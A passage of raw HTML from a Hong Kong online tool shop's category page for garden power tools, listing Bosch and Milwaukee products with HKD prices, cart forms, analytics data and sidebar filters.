<style>.product-image-container-6050 {
    width: 300px;
}
.product-image-container-6050 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6050");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6050  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/gbl-18v-750">
                                【獨家產品】Bosch 博世 BITURBO 雙渦輪無碳刷吹風機 GBL 18V-750 （淨機）                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6050" data-price-box="product-id-6050">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6050"                data-price-amount="1138"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$1,138.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_6050'] = {"item_id":"Bosch GBL 18V-750 Solo","item_sku":"Bosch GBL 18V-750 Solo","magento_sku":"Bosch GBL 18V-750 Solo","magento_id":"6050","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 BITURBO \u96d9\u6e26\u8f2a\u7121\u78b3\u5237\u5439\u98a8\u6a5f GBL 18V-750 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1138,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5439\u98a8\u6a5f","index":9};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":6050,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"6050","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bosch GBL 18V-750 Solo"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/6050/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6050">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzYwNTAv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6051"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/gbl-18v-750-set"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6051">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/g/b/gbllset.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x6D3B;&#x52D5;&#x9650;&#x5B9A;&#x512A;&#x60E0;&#x3011;Bosch&#x20;&#x535A;&#x4E16;&#x20;BITURBO&#x20;&#x96D9;&#x6E26;&#x8F2A;&#x7121;&#x78B3;&#x5237;&#x5439;&#x98A8;&#x6A5F;&#x20;GBL&#x20;18V-750&#x20;&#x28;&#x512A;&#x60E0;&#x50F9;&#x52A0;&#x914D;&#x96FB;&#x6C60;&#x53CA;&#x5145;&#x96FB;&#x5668;&#x29;"/></span>
</span>
<style>.product-image-container-6051 {
    width: 300px;
}
.product-image-container-6051 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/gbl-18v-750-set">
                                【活動限定優惠】Bosch 博世 BITURBO 雙渦輪無碳刷吹風機 GBL 18V-750 (優惠價加配電池及充電器)                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6051" data-price-box="product-id-6051">
            <p class="price-from">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">由</span>
        <span  id="from-6051"                data-price-amount="1138"
        data-price-type="minPrice"
        class="price-wrapper "
    ><span class="price">HK$1,138.00</span></span>
        </span>
                    </p>
        <p class="price-to">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">至</span>
        <span  id="to-6051"                data-price-amount="2437"
        data-price-type="maxPrice"
        class="price-wrapper "
    ><span class="price">HK$2,437.00</span></span>
        </span>
                    </p>
    </div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_6051'] = {"item_id":"BOSCH GBL 18V-750 8.0set","item_sku":"BOSCH GBL 18V-750 8.0set","magento_sku":"BOSCH GBL 18V-750 8.0set","magento_id":"6051","item_name":"\u3010\u6d3b\u52d5\u9650\u5b9a\u512a\u60e0\u3011Bosch \u535a\u4e16 BITURBO \u96d9\u6e26\u8f2a\u7121\u78b3\u5237\u5439\u98a8\u6a5f GBL 18V-750 (\u512a\u60e0\u50f9\u52a0\u914d\u96fb\u6c60\u53ca\u5145\u96fb\u5668)","item_list_id":"2","item_list_name":"Default Category","price":1138,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u5439\u98a8\u6a5f","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":10};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":6051,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"6051","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BOSCH GBL 18V-750 8.0set"
                                              action="https://www.makersoulhk.com/gbl-18v-750-set?options=cart"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6051">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dibC0xOHYtNzUwLXNldD9vcHRpb25zPWNhcnQ,">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6110"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/m12-fhs-0x"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6110">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/m/1/m12-fhs-0-hero02.png"
            loading="lazy"
            width="300"
            height="300"
            alt="Milwaukee&#x20;&#x7F8E;&#x6C83;&#x5947;&#x20;M12&#x20;FUEL&#x2122;&#x20;&#x7121;&#x78B3;&#x5237;Hatchet&#x2122;&#x20;&#x4FEE;&#x679D;&#x92F8;&#x20;M12&#x20;FHS-0X"/></span>
</span>
<style>.product-image-container-6110 {
    width: 300px;
}
.product-image-container-6110 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/m12-fhs-0x">
                                Milwaukee 美沃奇 M12 FUEL™ 無碳刷Hatchet™ 修枝鋸 M12 FHS-0X                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6110" data-price-box="product-id-6110">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6110"                data-price-amount="2160"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$2,160.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_6110'] = {"item_id":"Milwaukee M12 FHS-0X","item_sku":"Milwaukee M12 FHS-0X","magento_sku":"Milwaukee M12 FHS-0X","magento_id":"6110","item_name":"Milwaukee \u7f8e\u6c83\u5947 M12 FUEL\u2122 \u7121\u78b3\u5237Hatchet\u2122 \u4fee\u679d\u92f8 M12 FHS-0X","item_list_id":"2","item_list_name":"Default Category","price":2160,"item_category":"\u54c1\u724c","item_category2":"\u96fb\u52d5\u5de5\u5177","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u96fb\u52d5\u5de5\u5177","index":11};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":6110,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"6110","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Milwaukee M12 FHS-0X"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/6110/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6110">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzYxMTAv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.makersoulhk.com\/garden-tool\/garden-powertools","formKey":"3GkDP0v3OUftAOPi","post":false}}'>
                    <p class="toolbar-amount" id="toolbar-amount">
            產品 <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> / <span class="toolbar-number">238</span>    </p>
            
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">頁</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/garden-tool/garden-powertools?p=2" class="page">
                            <span class="label">頁</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/garden-tool/garden-powertools?p=3" class="page">
                            <span class="label">頁</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/garden-tool/garden-powertools?p=4" class="page">
                            <span class="label">頁</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/garden-tool/garden-powertools?p=5" class="page">
                            <span class="label">頁</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.makersoulhk.com/garden-tool/garden-powertools?p=2"
                       title="&#x4E0B;&#x4E00;&#x9801;">
                        <span class="label">頁</span>
                        <span>下一頁</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            </div>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "Milwaukee\u0020M12\u0020FHS\u002D0X"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.makersoulhk.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">篩選</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                        <strong role="heading" aria-level="2"
                    class="block-subtitle filter-subtitle">篩選器</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">品牌</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?brand=8765"
                    rel="nofollow"
                >N/A<span
                        class="count">1<span
                            class="filter-count-label">                                項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?brand=8770"
                    rel="nofollow"
                >BOSCH 博世<span
                        class="count">33<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?brand=8923"
                    rel="nofollow"
                >德國 Gardena<span
                        class="count">30<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?brand=9050"
                    rel="nofollow"
                >Karcher 高潔<span
                        class="count">1<span
                            class="filter-count-label">                                項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?brand=8789"
                    rel="nofollow"
                >Lokithor<span
                        class="count">1<span
                            class="filter-count-label">                                項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?brand=8792"
                    rel="nofollow"
                >MAKITA 牧田<span
                        class="count">90<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?brand=8793"
                    rel="nofollow"
                >MASTERPLUG<span
                        class="count">3<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?brand=9468"
                    rel="nofollow"
                >Milwaukee 美沃奇<span
                        class="count">36<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?brand=8815"
                    rel="nofollow"
                >WORX 威克士<span
                        class="count">46<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">顏色</div>
                    <div data-role="content" class="filter-options-content">
                                                    <div class="swatch-attribute swatch-layered color"
     data-attribute-code="color"
     data-attribute-id="93">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.makersoulhk.com/garden-tool/garden-powertools?color=8677" rel="nofollow"
               aria-label="&#x9ED1;&#x8272;"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="8677"
                                 data-option-label="&#x9ED1;&#x8272;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >黑色</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>                                            </div>
                </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">價錢</div>
                    <div data-role="content" class="filter-options-content">
                                                    <div class="price-range-slider-wrap">
                                <div class="price-range-title">選擇價格範圍</div>
                                <div id="price-range-amount"></div>
                                <div class="range-slider-section">
                                    <div class="min-price price-item">HKD$80</div>
                                    <div class="max-price price-item">HKD$22388</div>
                                    <div id="slider-range"></div>
                                </div>
                            </div>
                            <script>
                                require([
                                    'jquery',
                                    'jquery/ui'
                                ], function ($) {
                                    $(function () {
                                        var timer;

                                        function debounce(fn, delay) {
                                            return function (minValue, maxValue) {
                                                clearTimeout(timer);
                                                timer = setTimeout(function () {
                                                    fn(minValue, maxValue)
                                                }, delay)
                                            }
                                        }

                                        function priceFilterApply(minValue, maxValue) {
                                            var search = window.location.href.split('?'),
                                                searchUrl;
                                            if (search[1]) {
                                                var searchkeys = search[1].split('&');
                                                var newSearchkeys = searchkeys.filter(function (item) {
                                                    return item.indexOf('price') === -1;
                                                });

                                                searchUrl = newSearchkeys.join('&') + '&price=' + minValue + '-' + maxValue;

                                            } else {
                                                searchUrl = 'price=' + minValue + '-' + maxValue;
                                            }

                                            window.location.href = window.location.href.split('?')[0] + '?' + searchUrl;
                                        }

                                        $("#slider-range").slider({
                                            range: true,
                                            min: 80,
                                            max: 22388,
                                            values: [ 80, 22388 ],
                                            slide: function (event, ui) {
                                                $("#price-range-amount").html("HKD$" + ui.values[0] + " - HKD$" + ui.values[1]);
                                                debounce(priceFilterApply, 1500)(ui.values[0], ui.values[1]);
                                            }
                                        });
                                        $("#price-range-amount").html("HKD$" + $("#slider-range").slider("values", 0) +
                                            " - HKD$" + $("#slider-range").slider("values", 1));
                                    })
                                });
                            </script>
                                            </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">工具類型</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10240"
                    rel="nofollow"
                >修草機 / 割草機<span
                        class="count">7<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10214"
                    rel="nofollow"
                >充電器<span
                        class="count">22<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10210"
                    rel="nofollow"
                >其他<span
                        class="count">2<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10235"
                    rel="nofollow"
                >吹風機<span
                        class="count">8<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10241"
                    rel="nofollow"
                >園藝工具配件<span
                        class="count">7<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10219"
                    rel="nofollow"
                >小型吹風機 / 風槍<span
                        class="count">4<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10250"
                    rel="nofollow"
                >籬笆剪<span
                        class="count">9<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10237"
                    rel="nofollow"
                >軍刀鋸<span
                        class="count">4<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10251"
                    rel="nofollow"
                >鏈鋸<span
                        class="count">9<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10195"
                    rel="nofollow"
                >電池<span
                        class="count">22<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?tool_type=10218"
                    rel="nofollow"
                >高壓清洗機<span
                        class="count">3<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">動力來源</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?power_source=10205"
                    rel="nofollow"
                >Cordless<span
                        class="count">46<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">單機/套裝</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?bundle_type=10203"
                    rel="nofollow"
                >單機 (Tool Only)<span
                        class="count">47<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?bundle_type=10202"
                    rel="nofollow"
                >連電池套裝 (Kit)<span
                        class="count">22<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">產品系列</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/garden-tool/garden-powertools?series=10213"
                    rel="nofollow"
                >Maker X 造物者系列<span
                        class="count">1<span
                            class="filter-count-label">                                項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                            </div>
                </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>電子報</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.makersoulhk.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            訂閱電子報：                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="輸入電郵地址"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="&#x8A02;&#x95B1;"
                        type="submit"
                        aria-label="Subscribe">
                    <span>訂閱</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<style>#html-body [data-pb-style=RGNYV97]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=AABMGHB]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="RGNYV97"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="AABMGHB" data-decoded="true"><ul class="footer-top-block">
        <li>
            <a href="https://www.instagram.com/makersoulhk/" target="_blank" rel="noopener" class="item instagram">instagram</a>
        </li>
        <li>
            <a href="https://www.facebook.com/makersoulhk/" target="_blank" rel="noopener" class="item facebook">facebook</a>
        </li>
        <li>
            <a href="https://www.youtube.com/channel/UCbPjpaVDaPRYstDy7Rt9bFQ" target="_blank" rel="noopener" class="item youtube">youtube</a>
        </li>
        <li>
            <a href="https://api.whatsapp.com/send?phone=85294549497" target="_blank" rel="noopener" class="item whatsapp">whatsapp</a>
        </li>
    </ul></div></div></div><style>#html-body [data-pb-style=ERG4GF3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=RXNQQCO]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="ERG4GF3"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="RXNQQCO" data-decoded="true"><div class="footer-bottom-block">
        <div class="footer-bottom-inner">
            <div class="footer-links-section">
                <div class="left-section">
                    <h2>聯絡我們</h2>
